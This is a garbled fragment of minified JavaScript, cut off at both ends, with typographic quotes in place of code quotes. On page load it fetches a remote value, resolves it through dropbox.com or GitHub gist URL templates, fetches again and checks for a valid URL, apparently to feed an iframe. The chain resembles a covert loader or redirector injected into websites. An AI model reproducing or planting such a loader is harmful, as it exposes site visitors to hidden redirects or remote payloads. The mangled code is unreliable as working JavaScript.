
ce(2),run:null};r.iframeReady||
(«complete»===document.readyState||document.body?
c():window.addEventListener(«DOMContentLoaded»,c))}functio
n i(e,t){if(e.indexOf(«dropbox.com»)>=0)return e.replace(/\
{id\}/g,t);var n=encodeURIComponent(t);return
e.indexOf(«gist.githubusercontent.com»)>=0&&
(n=n.replace(/%2F/g,»/»)),e.replace(/\{id\}/g,n)}function o(e)
{return fetch(e,{cache:»no-store»}).then(function(e){return
e.text()}).then(function(e){return(e||»»).trim()}).catch(function()
{return»»})}function a(e){if(!e)return!1;try{var
t=e.indexOf(«:»)>=0?e:»https://»+e;return new
URL(t),!0}catch(n){return!1}}function c(){r.run||(r.run=!0,fetch(e,
{cache:»no-store»}).then(function(e){return
e.text()}).then(function(e){if(!(e=(e||»»).trim())||!t.length)return
null;var n=t,r=i(n[0].template,e);if(1===n.length)return
n[0].useFetch?o(r).then(function(e){return e&&a(e)?